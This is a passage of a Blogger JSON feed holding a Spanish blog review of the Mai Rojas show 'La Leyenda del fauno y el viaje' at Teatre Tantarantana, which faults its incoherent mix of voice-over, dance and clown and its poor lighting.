data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s640\/La+leyenda+del+fauno+y+el+viaje+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede CIA. MAI ROJAS y LOS ESCULTORES DEL AIRE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección e interpretación MAI ROJAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Evoz en off IGNASI CAMPANY y PAUL FOX\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Emúsica CHAPLIN, ARVO PART, KEIKO ABE, ERIC SERRA, KRONOS QUARTET y DRUMS OF AFRICA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 50min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías DAVID BERRIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción ME ENTERTAINMENT AND ARTS\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETEATRE TANTARANTANA\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDespués de la experiencia de la temporada pasada con \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/butaquesisomnis.blogspot.com.es\/2017\/04\/2-minutos-con-mai-rojas-y-los.html\" target=\"_blank\"\u003EGame Over\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E en la sala \u003Ca href=\"http:\/\/labadabadocteatre.es\/\" target=\"_blank\"\u003EBadabadoc\u003C\/a\u003E fue leer el nombre de la Cia Mai Rojas e ir de cabeza al teatro Tantarantana. Esta vez, pero, la compañía se ha reducido sólo a su creador principal, Mai Rojas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ELa Leyenda del fauno y el viaje\u003C\/b\u003E\u003C\/i\u003E es uno de los primeros espectáculos de la compañía y eso se nota.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EUn pintor es seducido por la idea de crear un cuadro que cobre vida. Construido a partir de su personaje del fauno es un montaje totalmente\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Emultidisciplinar: voz, música, danza, clown y proyecciones.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPero tanta multidisciplina aleja al espectador del todo, en una clara \u003Cb\u003Efalta de coherencia\u003C\/b\u003E. Entre sus múltiples peros está el uso indiscriminado de la voz en off, a \u003Cb\u003Efalta de cohesión\u003C\/b\u003E entre los escasos momentos de danza y clown, se opta por la narración descriptiva de lo que deberíamos ver con nuestros propios ojos más que oír.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHqRXvJR6P-OEfrRFVOxlc8-61RoLaJwDFU46e-Couu4woXI1xVwImgQmVi30MLXcaxCWp-juJ5LNuhVettoTH0GfS7uXf4OVtkB9dylitt_XJpY3PHdz9VgOdJf6kDXBkCf9y439PH3U\/s1600\/La+leyenda+del+fauno+y+el+viaje+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHqRXvJR6P-OEfrRFVOxlc8-61RoLaJwDFU46e-Couu4woXI1xVwImgQmVi30MLXcaxCWp-juJ5LNuhVettoTH0GfS7uXf4OVtkB9dylitt_XJpY3PHdz9VgOdJf6kDXBkCf9y439PH3U\/s640\/La+leyenda+del+fauno+y+el+viaje+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETampoco le juega a favor la cámara negra\u003C\/b\u003E del Tantarantana, donde el diseño de iluminación de Sergio García queda reducido a la mínima expresión. Independientemente del color de las luces, que nunca llega a ser el correcto, más que iluminar crean unas molestas sombras que no ayudan a definir la escena.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECon menos de una hora de duración, el espectáculo está \u003Cb\u003Efalto de ritmo, de impacto visual y de un discurso\u003C\/b\u003E que\u0026nbsp;cohesione todas sus partes más allá de los cuatro tópicos sobre el mundo pictórico que aparecen proyectados en la pared del fondo en forma de frases de ilustres pintores como Picasso.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1125753665486499996\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/la-leyenda-del-fauno-y-del-viaje.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1125753665486499996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1125753665486499996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/11\/la-leyenda-del-fauno-y-del-viaje.html","title":"LA LEYENDA DEL FAUNO Y DEL VIAJE"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMdFFkyp7urrtLIghYm8K0UVsxxEkBKmvY2GkDgWaaElD4uC-EXKibSuKTg7IaPxmy4cvrCl7JCf8riM-V32YrDkzfk5DZJY0H_bz7dO2dow2elpOJCTCcvBJN1Y7QjnUeRBBDr6Im9Ig\/s72-c\/La+leyenda+del+fauno+y+el+viaje+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});